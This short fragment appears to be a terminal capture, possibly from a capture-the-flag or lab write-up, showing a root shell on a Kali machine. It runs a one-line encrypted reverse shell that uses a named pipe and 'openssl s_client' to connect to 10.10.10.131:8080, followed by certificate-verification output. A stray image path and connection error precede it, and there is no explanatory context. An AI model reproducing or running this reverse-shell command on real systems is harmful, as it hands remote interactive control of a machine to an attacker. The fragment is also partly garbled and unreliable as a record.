 connect:errno=111
root@kali4:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -q
uiet -connect 10.10.10.131:8080 > /tmp/s; rm /tmp/s
Can't use SSL_get_servername
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1